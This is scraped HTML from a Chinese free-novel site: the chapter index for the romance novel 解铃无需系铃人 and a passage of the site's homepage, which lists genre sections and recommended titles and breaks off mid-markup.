

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://39ben.com/yd/113797002.html
body_size: 5426
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>解铃无需系铃人免费全文_燕麦脆冰冰_精彩大结局 -三九书本网 </title><meta name="keywords" content="解铃无需系铃人免费全文_燕麦脆冰冰_精彩大结局" /><meta name="description" content="《解铃无需系铃人》的故事情节紧扣，人物描写细致，感情问题有起有伏，让人不舍放手，一直追至完本。" /><meta name="mobile-agent" content="format=xhtml; url=https://m.39ben.com/yd/113797002.html" /><meta name="format-detection" content="telephone=no" /><meta name="robots" content="all" /><meta name="renderer" content="webkit" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="apple-mobile-web-app-title" content="三九书本网" /><meta name="mobile-agent" content="format=html5; url=https://m.39ben.com/yd/113797002.html" /><meta http-equiv="Cache-Control" content="no-transform" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="referrer" content="always" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><link rel="stylesheet" href="https://172.247.93.92:45678/xcdn5/css/_5e3d8c99.css?318" onerror="_CSSERR=1"/><link href="https://172.247.93.92:45678/xcdn5/www1/_style.css?318" rel="stylesheet"/><meta property="og:novel:latest_chapter_url" content="https://39ben.com/yd/113797002/8.html"/><meta property="og:novel:book_name" content="解铃无需系铃人"/><meta property="og:novel:author" content="燕麦脆冰冰"/><meta property="og:novel:update_time" content="2026-01-31"/><meta property="og:description" content="《解铃无需系铃人》的故事情节紧扣，人物描写细致，感情问题有起有伏，让人不舍放手，一直追至完本。"/><meta property="og:title" content="解铃无需系铃人"/><meta property="og:novel:latest_chapter_name" content="第 8 章 解铃无需系铃人"/><meta property="og:novel:read_url" content="https://39ben.com/yd/113797002.html"/><meta property="og:novel:category" content="言情小说"/><meta property="og:image" content="//pic.39ben.com/uptu/s/fABS.jpg?sm"/><meta property="og:type" content="novel"/><meta property="og:url" content="https://39ben.com/yd/113797002.html"/><meta property="og:novel:status" content="连载中"/><script>var APP_NAME='三九书本网',CAD=0,xCoverList=[],xCover=function(){xCoverList.push(event.target||event.srcElement)},MOD='',FORM_HASH='b4e7106bg9bmcr',ADN='od',TWMO='tw',DIR='/',COOKIE_PRE='7uc',TWPC='ft',CDN='https://172.247.93.92:45678/xcdn5/',CDNV='318',TJ='Y417uc',TJN='uv',DOMA='39ben.com',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.39ben.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="三九书本网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">三九书本网</span><span class="slogan">最新小说在线阅读</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜精彩小说，勿少字错字" autocomplete="off" baiduSug="2" /><button type="submit">搜小说</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/hasread/">阅读历史</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/haokanxuanhuan/">好看玄幻</a></li><li><a href="/haokanlishi/">好看历史</a></li><li><a href="/haokanzhichang/">好看职场</a></li><li><a href="/haokanyouxi/">好看游戏</a></li><li><a href="/haokanbaihe/">好看百合</a></li><li><a href="/haokandanmei/">好看耽美</a></li><li><a href="/haokanwenxue/">好看文学</a></li><li><a href="/mianfeixiaoshuo/">免费小说</a></li><li><a href="/click.html">榜单小说</a></li><li><a href="/finish.html">全本小说</a></li><li><a href="/category/">更新小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.39ben.com/yd/113797002.html" title="解铃无需系铃人">手机阅读《解铃无需系铃人》</a></div><a href="/">三九书本网</a> &gt; <a href="/mianfeixiaoshuo/">免费小说</a> &gt; <a href="/yd/113797002.html">解铃无需系铃人</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//pic.39ben.com/uptu/s/fABS.jpg?sm" author="燕麦脆冰冰" alt="解铃无需系铃人" /><span class="b"></span></div><div id="info"><h1>解铃无需系铃人</h1><p>作者：<a href="/author/ez795egaa6eO486el6b0el6b0P.html" target="_blank">燕麦脆冰冰</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="fzgS0" rel="nofollow" data-type="1">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="fzgS0" data-type="1" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/downxs/113797002/">TXT下载</a></p><p>更新时间：2023-03-25 01:20:02&nbsp;[共8章] <p>最新：<a href="/yd/113797002/8.html" title="">第 8 章</a></p><div class="clear"></div><div id="intro" style="max-height:150px;overflow-y: auto">《<a href="/x/ej9kk9tpl9518.html">解铃无需系铃人</a>》的故事情节紧扣，人物描写细致，感情问题有起有伏，让人不舍放手，一直追至完本。 </div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/yd/SYKp.html" target="_blank" title="（BL/吸血鬼骑士同人）帝王恋歌">（BL/吸血鬼骑士同人）帝王恋歌</a><a href="/chapter/lkJgH1x.html" title="师姐修仙的日子 小说" target="_blank">师姐修仙的日子 小说</a> (欢喜冤家) 、 <a href="/yd/ImO7.html" target="_blank" title="嫡妻难惹">嫡妻难惹</a> (古色古香) 、 <a href="/yd/1129211826.html" target="_blank" title="北境战神">北境战神</a> (丹药小说) 、 <a href="/yd/Kf8.html" target="_blank" title="师兄，太无良">师兄，太无良</a><a href="/chapter/XXO8F6a.html" title="annnnn是什么意思" target="_blank">annnnn是什么意思</a> (女强小说) 、 <a href="/yd/pUz.html" target="_blank" title="穿成豪门太太">穿成豪门太太</a> (言情小说) 、 <a href="/yd/h8LX.html" target="_blank" title="工藤新一的日本后宫">工藤新一的日本后宫</a><a href="/chapter/XmdRFmJ.html" title="洗脑变成女孩子" target="_blank">洗脑变成女孩子</a> 、 <a href="/yd/hClh.html" target="_blank" title="大佬的小宝贝太甜了">大佬的小宝贝太甜了</a> (傲娇小说) 、 <a href="/yd/I6yO.html" target="_blank" title="带着淘宝去古代">带着淘宝去古代</a> (随身流) 、 <a href="/yd/YhyD.html" target="_blank" title="妖妃倾城：冥帝的心尖宠妃">妖妃倾城：冥帝的心尖宠妃</a><a href="/chapter/Xy2Yipm.html" title="大航海时代2意志加强版1.9e6攻略" target="_blank">大航海时代2意志加强版1.9e6攻略</a> (毒医小说) 、 <a href="/yd/Uz5j.html" target="_blank" title="Wicked Game/共我沉沦">Wicked Game/共我沉沦</a><a href="/chapter/gRa4u21.html" title="变身操作" target="_blank">变身操作</a> (青梅竹马) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《解铃无需系铃人》最新章节(提示：已启用缓存技术，最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/yd/113797002/8.html">第 8 章</a></dd><dd><a href="/yd/113797002/7.html">第 7 章</a></dd><dd><a href="/yd/113797002/6.html">第 6 章</a></dd><dd><a href="/yd/113797002/5.html">第 5 章</a></dd><dd><a href="/yd/113797002/4.html">第 4 章</a></dd><dd><a href="/yd/113797002/3.html">第 3 章</a></dd><dd><a href="/yd/113797002/2.html">第 2 章</a></dd><dd><a href="/yd/113797002/1.html">第 1 章</a></dd><dt>《解铃无需系铃人》 正文 </dt><dd><a href="/yd/113797002/1.html">第 1 章</a></dd><dd><a href="/yd/113797002/2.html">第 2 章</a></dd><dd><a href="/yd/113797002/3.html">第 3 章</a></dd><dd><a href="/yd/113797002/4.html">第 4 章</a></dd><dd><a href="/yd/113797002/5.html">第 5 章</a></dd><dd><a href="/yd/113797002/6.html">第 6 章</a></dd><dd><a href="/yd/113797002/7.html">第 7 章</a></dd><dd><a href="/yd/113797002/8.html">第 8 章</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/yd/113797002/list_1.html">上页</a><b>1</b><a href="/yd/113797002/list_1.html">下页</a><select id="jump" onchange="location.href='/yd/113797002/list__page_.html'.replace(/_page_/ig, this.value);" style="width:auto;appearance: none"><script>for (var i = 1, page = 1, pagesize = 72; i <= 1; i++) {
var start = ((i - 1) * pagesize + 1), end = Math.min(start + pagesize, 8 + 1);
document.write('<option value="' + i + '"' + (i == page ? ' selected' : '') + '>第 ' + i + ' 页(' + (start) + '-' + (end - 1) + '章)</option>')
}</script></select></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/yd/1888659692.html" target="_blank" title="乱伦大杂烩">乱伦大杂烩</a>、 <a href="/yd/UjoC.html" target="_blank" title="不正经骨科[娱乐圈]">不正经骨科[娱乐圈]</a>、 <a href="/yd/1103977806.html" target="_blank" title="挂名老婆乖乖就擒">挂名老婆乖乖就擒</a>、 <a href="/chapter/k2BMsJL.html" title="恐你鸡哇是什么意思" target="_blank">恐你鸡哇是什么意思</a>、 <a href="/yd/FHxx.html" target="_blank" title="兽破天穹">兽破天穹</a>、 <a href="/yd/G0pU.html" target="_blank" title="势不可挡[快穿]">势不可挡[快穿]</a>、 <a href="/yd/woEC.html" target="_blank" title="嫁给姐姐的相亲对象后">嫁给姐姐的相亲对象后</a>、 <a href="/yd/hCXN.html" target="_blank" title="他是一个透明人">他是一个透明人</a>、 <a href="/yd/iIv.html" target="_blank" title="白狼的仁慈">白狼的仁慈</a>、 <a href="/chapter/jd4gsoW.html" title="大宅第" target="_blank">大宅第</a>、 <a href="/yd/idQd.html" target="_blank" title="蓄谋冰山教授">蓄谋冰山教授</a>、 <a href="/yd/hdUU.html" target="_blank" title="在求生综艺招惹前任他叔">在求生综艺招惹前任他叔</a>、 <a href="/chapter/BYL7f2O.html" title="离婚后,她不当霸总白月光替身了" target="_blank">离婚后,她不当霸总白月光替身了</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>⓵ 如果读者在阅读解铃无需系铃人时对本站有意见建议，或对作品内容、版权等方面有质疑请联系管理员处理。</p><p>⓶ 本小说《解铃无需系铃人》是本好看的爱情小说小说，但其内容仅代表作者燕麦脆冰冰本人的观点，与三九书本网的立场无关。</p><p>⓷ 《解铃无需系铃人》是一本优秀小说，为了让作者:燕麦脆冰冰 能提供更多更好崭新的作品，请您购买本书的VIP或解铃无需系铃人完本、全本、完结版实体小说及多多宣传本书和推荐，也是对作者的一种另种支持！小说的未来，是需要你我共同的努力！</p><p>⓸ 三九书本网提供解铃无需系铃人无弹窗阅读，天天更新本书，“是真正的无弹窗小说网”</p><p>⓹ 希望您多多支持本站，非常感谢您的支持！。读者在解铃无需系铃人全文阅读中如发现内容有与法律抵触之处，请马上向本站举报</p><p>⓺ 我们将让读者享受干净，清静的阅读环境、日更月更，但如果您发现本小说解铃无需系铃人最新章节，而本站又没有更新，请通知三九书本网，您的支持是我们最大的动力。</p><p>*. <a href="/x/ej9kk9tpl9518.html">解铃无需系铃人实时更新/燕麦脆冰冰 /最新章节全文免费阅读</a>/<span class="gray">2026-02-10 20:53:35</span></p><p>*. <a href="/x/63y00yueola1k.html">解铃无需系铃人全集最新列表/燕麦脆冰冰 /最新章节全文免费阅读</a>/<span class="gray">2026-02-10 20:53:35</span></p><p>*. <a href="/yd/113797002_294512442.html">解铃无需系铃人/小说txt下载 /全集最新列表</a>/<span class="gray">2026-02-10 20:53:35</span></p><p>*. <a href="/yd/113797002_1567856108.html">解铃无需系铃人共万字精彩阅读/在线阅读无广告/燕麦脆冰冰</a>/<span class="gray">2017-07-13 01:55:27</span></p><p>*. <a href="/x/zq9dd9idv9lsk.html">解铃无需系铃人/在线阅读/燕麦脆冰冰 全集最新列表/</a>/<span class="gray">2017-04-19 10:03:53</span></p><p><a href="/yd/113797002/36.224.18.252.html" class="gray">36.224.18.252</a> / <a href="/yd/113797002/107.59.229.140.html" class="gray">107.59.229.140</a> / <a href="/yd/113797002/94.130.113.188.html" class="gray">94.130.113.188</a> / <a href="/yd/113797002/42.239.54.0.html" class="gray">42.239.54.0</a> / <a href="/yd/113797002/123.245.215.72.html" class="gray">123.245.215.72</a> / <a href="/yd/113797002/24.90.110.216.html" class="gray">24.90.110.216</a> / <a href="/yd/113797002/43.153.13.176.html" class="gray">43.153.13.176</a> / <a href="/yd/113797002/42.200.252.16.html" class="gray">42.200.252.16</a> / <a href="/yd/113797002/110.249.202.164.html" class="gray">110.249.202.164</a> / <a href="/yd/113797002/223.215.161.76.html" class="gray">223.215.161.76</a> / <a href="/yd/113797002/43.156.15.156.html" class="gray">43.156.15.156</a> / <a href="/yd/113797002/182.120.188.40.html" class="gray">182.120.188.40</a> / <a href="/yd/113797002/183.236.147.44.html" class="gray">183.236.147.44</a> / <a href="/yd/113797002/117.154.6.148.html" class="gray">117.154.6.148</a> / <a href="/yd/113797002/220.205.248.12.html" class="gray">220.205.248.12</a> / <a href="/yd/113797002/40.77.178.220.html" class="gray">40.77.178.220</a> / <a href="/yd/113797002/150.109.67.24.html" class="gray">150.109.67.24</a> / <a href="/yd/113797002/1.172.32.100.html" class="gray">1.172.32.100</a> / <a href="/yd/113797002/189.156.245.140.html" class="gray">189.156.245.140</a> / <a href="/yd/113797002/121.37.95.212.html" class="gray">121.37.95.212</a> / </p></div></div><script src="/click/113797002"></script><script src="/7xz/318.baiduyy9a"></script><div class="f0"><script>window[window["A1_"]||"String"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站内容仅供免费学习交流，不得用于任何商业用途，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.39ben.com/">三九书本网</a>(39ben.com) All Rights Reserved. <a href="//ft.39ben.com/yd/113797002.html" data-translate="[切换简体版]|[切换繁体中文]">[繁体中文]</a></p><p><a href="/about/">联系渠道：<img data-lazy="/img/rmailh0zf.png" alt="mail" /></a></p></div></div><script src="https://172.247.93.92:45678/xcdn5/js/_init.js?318"></script><script src="https://172.247.93.92:45678/xcdn5/www1/_common.js?318"></script><script use="121.646ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://39ben.com/?FROM=bjs&u=BJS
body_size: 9434
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>三九书本网-全本小说网</title><meta name="keywords" content="三九书本网|好看玄幻|好看历史|好看职场|好看游戏|好看百合|好看耽美|免费全本小说" /><meta name="description" content="三九书本网，精彩小说尽在三九书本网39ben.com，本站提供海量的好看玄幻、好看历史、好看职场、好看游戏、好看百合、好看耽美以及好看小说排行榜等在线阅读及下载，欢迎阅读。" /><meta name="mobile-agent" content="format=xhtml; url=https://m.39ben.com/?FROM=bjs&u=BJS" /><meta name="format-detection" content="telephone=no" /><meta name="robots" content="all" /><meta name="renderer" content="webkit" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="apple-mobile-web-app-title" content="三九书本网" /><meta name="mobile-agent" content="format=html5; url=https://m.39ben.com/?FROM=bjs&u=BJS" /><meta http-equiv="Cache-Control" content="no-transform" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="referrer" content="always" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><link rel="stylesheet" href="https://172.247.93.92:45678/xcdn5/css/_5e3d8c99.css?318" onerror="_CSSERR=1"/><link href="https://172.247.93.92:45678/xcdn5/www1/_style.css?318" rel="stylesheet"/><script>var APP_NAME='三九书本网',CAD=0,xCoverList=[],xCover=function(){xCoverList.push(event.target||event.srcElement)},MOD='',FORM_HASH='747e8470g9bmcs',ADN='od',TWMO='tw',DIR='/',COOKIE_PRE='7uc',TWPC='ft',CDN='https://172.247.93.92:45678/xcdn5/',CDNV='318',TJ='Y417uc',TJN='uv',DOMA='39ben.com',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.39ben.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="三九书本网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">三九书本网</span><span class="slogan">最新小说在线阅读</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜精彩小说，勿少字错字" autocomplete="off" baiduSug="2" /><button type="submit">搜小说</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/hasread/">阅读历史</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/haokanxuanhuan/">好看玄幻</a></li><li><a href="/haokanlishi/">好看历史</a></li><li><a href="/haokanzhichang/">好看职场</a></li><li><a href="/haokanyouxi/">好看游戏</a></li><li><a href="/haokanbaihe/">好看百合</a></li><li><a href="/haokandanmei/">好看耽美</a></li><li><a href="/haokanwenxue/">好看文学</a></li><li><a href="/mianfeixiaoshuo/">免费小说</a></li><li><a href="/click.html">榜单小说</a></li><li><a href="/finish.html">全本小说</a></li><li><a href="/category/">更新小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/yd/YMU8.html" title=""><img data-lazy="/ae01/kf/UTB810TZPqrFXKJk43Ovq6ybnpXah-Uzf.jpg?sm" alt="钙片男求偶记" author="洛塔猫" src="/rloadh0zf.svg" /></a></div><dl><dt><span>洛塔猫</span><a href="/yd/YMU8.html" title="">钙片男求偶记</a></dt><dd>晋江VIP正文完结 当前被收藏数： 1122  文章积分： 18,252,332  文案： 岳小贱原名岳小建，跳钢管，拍钙片，是个...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/yd/h5MI.html" title=""><img data-lazy="//pic.39ben.com/uptu/r/euHH.jpg?sm" alt="镇山海" author="玄官" src="/rloadh0zf.svg" /></a></div><dl><dt><span>玄官</span><a href="/yd/h5MI.html" title="">镇山海</a></dt><dd>晋江VIP完结 总书评数：5424 当前被收藏数：8477 营养液数：9792 文章积分：139,887,872 【文案】 大莽山...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/yd/1178578436.html" title=""><img data-lazy="//pic.39ben.com/uptu/q/dp5r.jpg?sm" alt="表哥万福" author="犹似" src="/rloadh0zf.svg" /></a></div><dl><dt><span>犹似</span><a href="/yd/1178578436.html" title="">表哥万福</a></dt><dd>虞窈做了一个噩梦。 梦里，她嫁给镇国侯世子宋明昭，成了三妹妹虞兼葭的药引。 取了三年心头血，虞幼窈油尽灯枯，被剜心而死。 醒来后，...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/yd/wuia.html" title=""><img data-lazy="//pic.39ben.com/def/1640101654/24941.jpg?sm" alt="渣A她真的不想爆红[娱乐圈]" author="摇叁" src="/rloadh0zf.svg" /></a></div><dl><dt><span>摇叁</span><a href="/yd/wuia.html" title="">渣A她真的不想爆红[娱乐圈]</a></dt><dd>晋江VIP完结 总书评数：451 当前被收藏数：3544 营养液数：1547 文章积分：57,151,256 文案： 鱼幼清是个腰...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/yd/hfXh.html" title=""><img data-lazy="//pic.39ben.com/uptu/q/daaI.jpg?sm" alt="反派帝王生存攻略" author="荣华富贵" src="/rloadh0zf.svg" /></a></div><dl><dt><span>荣华富贵</span><a href="/yd/hfXh.html" title="">反派帝王生存攻略</a></dt><dd>书耽VIP完结 文案 「腹黑绝代美人攻×骄傲帝王诱受」 李青云是雍国臭名昭著无恶不作的残暴昏君。他落水后意识觉醒，发现自己居然是万...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/yd/hC68.html" title=""><img data-lazy="//pic.39ben.com/uptu/r/eTCv.jpg?sm" alt="小夫郎靠种田养傻夫" author="与星眠" src="/rloadh0zf.svg" /></a></div><dl><dt><span>与星眠</span><a href="/yd/hC68.html" title="">小夫郎靠种田养傻夫</a></dt><dd>晋江VIP完结 总书评数：134 当前被收藏数：1634 营养液数：108 文章积分：19,626,724 文案 盛渝穿成一本种田...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">言情</span><span class="s2"><a href="/yd/I8HY.html" title="">娱乐圈之贵后来袭</a></span><span class="s5">六月</span></li><li><span class="s1">快穿</span><span class="s2"><a href="/yd/i5iI.html" title="">从斩妖除魔开始长生不死</a></span><span class="s5">陆月十九</span></li><li><span class="s1">战争</span><span class="s2"><a href="/yd/hhvX.html" title="">（BG/综英美同人）[综英美]当超英变成方块人/当超英遇上方块人</a></span><span class="s5">修安</span></li><li><span class="s1">同人</span><span class="s2"><a href="/yd/YPzB.html" title="">（血滴子同人）曾经沧海难为水</a></span><span class="s5">半夏奇幻之旅</span></li><li><span class="s1">古典</span><span class="s2"><a href="/yd/wmOa.html" title="">独宠夫郎</a></span><span class="s5">不曾阿</span></li><li><span class="s1">冰山</span><span class="s2"><a href="/yd/YaES.html" title="">玩转异世之尝遍美草</a></span><span class="s5">君子颜</span></li><li><span class="s1">治愈</span><span class="s2"><a href="/yd/hT8a.html" title="">极品女配开挂了[七零]</a></span><span class="s5">青析</span></li><li><span class="s1">二次</span><span class="s2"><a href="/yd/gg0.html" title="">哥，让我抱大腿吧！</a></span><span class="s5">红雁</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/yd/UBfH.html" title="">其实我超有钱[星际]</a></span><span class="s5">爻雪</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/yd/F0Cf.html" title="">锦鲤太监在线掉马</a></span><span class="s5">一个胖梨</span></li><li><span class="s1">未来</span><span class="s2"><a href="/yd/UcwU.html" title="">（柯南同人）柯南之穿成琴酒</a></span><span class="s5">月半时</span></li><li><span class="s1">高干</span><span class="s2"><a href="/yd/1502836560.html" title="">独家宠婚</a></span><span class="s5">林因因</span></li><li><span class="s1">爱情</span><span class="s2"><a href="/yd/wLOb.html" title="">女友力MAX</a></span><span class="s5">富贵球</span></li><li><span class="s1">古色</span><span class="s2"><a href="/yd/iUBQ.html" title="">真千金被读心后，全京城都在吃瓜</a></span><span class="s5">宁南衣</span></li><li><span class="s1">契约</span><span class="s2"><a href="/yd/wTUx.html" title="">野兽法则[NP]</a></span><span class="s5">水印</span></li><li><span class="s1">无敌</span><span class="s2"><a href="/yd/856391647.html" title="">王者荣耀世界</a></span><span class="s5">状态一</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>好看玄幻</h2><div class="top"><div class="image"><a href="/yd/U6hv.html" target="_blank" title="孕妃嫁盗/王爷，还你的种"><img data-lazy="//pic.39ben.com/uptu/e/r8X.jpg?sm" alt="孕妃嫁盗/王爷，还你的种" author="雪妖儿" /></a></div><dl><dt><a href="/yd/U6hv.html" title="孕妃嫁盗/王爷，还你的种">孕妃嫁盗/王爷，还你的种</a></dt><dd>小说阅读网VIP完结 点击：1131486 推荐：383 【文案】： 【原名：王爷，还你的种】 初次见面，他身中剧毒，双目失明，被...</dd></dl><div class="clear"></div></div><ul><li><a href="/yd/pY.html" title="剑神情缘">剑神情缘</a>/油炸板砖</li><li><a href="/yd/583878306.html" title="全家团宠：满级大佬她快穿回来了">全家团宠：满级大佬她快穿回来了</a>/云婖歌</li><li><a href="/yd/Bbu.html" title="爱不爱随我">爱不爱随我</a>/绚烂如花</li><li><a href="/yd/hPlu.html" title="我没信息素，你闻错了">我没信息素，你闻错了</a>/路侠</li><li><a href="/yd/1589422095.html" title="重生狩猎EXO">重生狩猎EXO</a>/鳗鱼粥eel</li><li><a href="/yd/143279724.html" title="我，收徒十万亿，无敌了！">我，收徒十万亿，无敌了！</a>/我自向神去</li><li><a href="/yd/2036575894.html" title="武帝归来">武帝归来</a>/修果</li><li><a href="/yd/wQv8.html" title="当社恐人鱼被迫在末世高冷求生">当社恐人鱼被迫在末世高冷求生</a>/丹青色</li><li><a href="/yd/U872.html" title="苍老师的超时空双飞之旅">苍老师的超时空双飞之旅</a>/马君武</li><li><a href="/yd/hCIK.html" title="[未来]怪物与鲛人">[未来]怪物与鲛人</a>/咖啡要加糖</li></ul></div><div class="content"><h2>好看历史</h2><div class="top"><div class="image"><a href="/yd/1477760792.html" target="_blank" title="[综]天生反派"><img data-lazy="//pic.39ben.com/uptu/s/fZOX.jpg?sm" alt="[综]天生反派" author="地狱画师" /></a></div><dl><dt><a href="/yd/1477760792.html" title="[综]天生反派">[综]天生反派</a></dt><dd>【更新缓慢，跳坑慎重，不建议跳坑】 做好人难，做一个反派更难， 做一个想做好人的反派更是难上加难。 简而言之，本文就是一个男主如何...</dd></dl><div class="clear"></div></div><ul><li><a href="/yd/IX7w.html" title="无限之配角的逆袭">无限之配角的逆袭</a>/落花独立</li><li><a href="/yd/hTUp.html" title="（清穿同人）清穿三福晋">（清穿同人）清穿三福晋</a>/恋竹小妖</li><li><a href="/yd/Imuf.html" title="纨绔改造计划">纨绔改造计划</a>/七杯酒</li><li><a href="/yd/G0cZ.html" title="为反派挡剑之后(重生)">为反派挡剑之后(重生)</a>/薄二三</li><li><a href="/yd/345437242.html" title="重生之香江大亨时代">重生之香江大亨时代</a>/我是阿斗不扶</li><li><a href="/yd/368396036.html" title="三国之最风流">三国之最风流</a>/赵子曰</li><li><a href="/yd/hKKX.html" title="竹马竟是先帝遗孤">竹马竟是先帝遗孤</a>/不废江流</li><li><a href="/yd/w0yS.html" title="弄娇">弄娇</a>/嗞咚</li><li><a href="/yd/n8o.html" title="公主，请自重">公主，请自重</a>/珺主</li><li><a href="/yd/1596382218.html" title="市委大秘">市委大秘</a>/勃勃</li></ul></div><div class="content"><h2>好看职场</h2><div class="top"><div class="image"><a href="/yd/Gpuh.html" target="_blank" title="你和冠军都归我"><img data-lazy="//pic.39ben.com/uptu/q/dW0b.jpg?sm" alt="你和冠军都归我" author="陈隐" /></a></div><dl><dt><a href="/yd/Gpuh.html" title="你和冠军都归我">你和冠军都归我</a></dt><dd>CPVIP完结 收藏： 18791评论： 7528海星： 61381点击： 101.48万字数： 30.75万人气： 356.26...</dd></dl><div class="clear"></div></div><ul><li><a href="/yd/289855168.html" title="主厨攻略">主厨攻略</a>/白木炭</li><li><a href="/yd/K78.html" title="（韩娱同人-BG）韩娱之妖孽的征途">（韩娱同人-BG）韩娱之妖孽的征途</a>/还忧不盛妍</li><li><a href="/yd/457506480.html" title="艳福仙医">艳福仙医</a>/mp3</li><li><a href="/yd/1969696458.html" title="影帝他不想当太监">影帝他不想当太监</a>/江公子阿宝</li><li><a href="/yd/wX2b.html" title="人在一零，出名趁早">人在一零，出名趁早</a>/林昔昔</li><li><a href="/yd/GDGu.html" title="光鲜">光鲜</a>/行烟烟</li><li><a href="/yd/1394821952.html" title="都市猎艳：少妇俱乐部">都市猎艳：少妇俱乐部</a>/叶满天</li><li><a href="/yd/ajh.html" title="总裁选“妃”">总裁选“妃”</a>/沙漠狂云</li><li><a href="/yd/ZHo.html" title="回到过去当明星">回到过去当明星</a>/叶向东</li><li><a href="/yd/hLmK.html" title="再撩，再撩我就从了">再撩，再撩我就从了</a>/南方汤圆</li></ul></div><div class="content"><h2>好看游戏</h2><div class="top"><div class="image"><a href="/yd/wCMH.html" target="_blank" title="肆光"><img data-lazy="//pic.39ben.com/uptu/s/fffy.jpg?sm" alt="肆光" author="芊栗" /></a></div><dl><dt><a href="/yd/wCMH.html" title="肆光">肆光</a></dt><dd>晋江VIP 完结  总书评数：1968 当前被收藏数：27577 营养液数：6119 文章积分：329,641,472 简介： 俞...</dd></dl><div class="clear"></div></div><ul><li><a href="/yd/1183493464.html" title="强吃美女主任：权力征途">强吃美女主任：权力征途</a>/愚昧夫</li><li><a href="/yd/wxUb.html" title="什么，死对头影后掉马了！">什么，死对头影后掉马了！</a>/林间一丫枝</li><li><a href="/yd/UEXW.html" title="七零年代女大佬">七零年代女大佬</a>/椿嘉月</li><li><a href="/yd/337344728.html" title="群星军火畅销万界">群星军火畅销万界</a>/非常闲的鱼</li><li><a href="/yd/wMnS.html" title="在座boss都是我熟人[无限]">在座boss都是我熟人[无限]</a>/未一WY</li><li><a href="/yd/ifYM.html" title="我拍的带货视频居然都成真了">我拍的带货视频居然都成真了</a>/奥利奥奶茶</li><li><a href="/yd/h5Qd.html" title="从诸神牌局赢回地球">从诸神牌局赢回地球</a>/魔法少女兔英俊</li><li><a href="/yd/Yg8.html" title="疯狂的硬盘">疯狂的硬盘</a>/银河九天</li><li><a href="/yd/wDHK.html" title="玄门大佬在惊悚世界赢麻了">玄门大佬在惊悚世界赢麻了</a>/熊就要有个熊样</li><li><a href="/yd/hiVx.html" title="伪装深情（穿书）">伪装深情（穿书）</a>/饼鸽鸽</li></ul></div><div 